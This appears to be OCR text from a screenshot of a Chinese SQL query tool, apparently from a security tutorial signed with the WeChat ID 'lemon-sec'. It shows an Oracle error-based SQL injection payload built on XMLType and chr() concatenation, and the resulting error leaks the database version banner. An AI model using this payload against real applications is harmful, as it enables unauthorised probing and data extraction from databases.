 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select replace(banner,chr(32),chr(58)) from sys.v_$version where rownum=1)||chr(62))) from dual)
信息
[SQL]select * from "ps" where "id"=2 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select replace(banner,chr(32),chr(58)) from sys.v_$version where rownum=1)||chr(62))) from dual)
[Err] ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
没有
LPX-00110: Warning: invalid QName "::Oracle9i:Enterprise:Edition:Release:9.2.0.1.0:-:Production" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 0
ORA-06512: at line 1
微信号: lemon-sec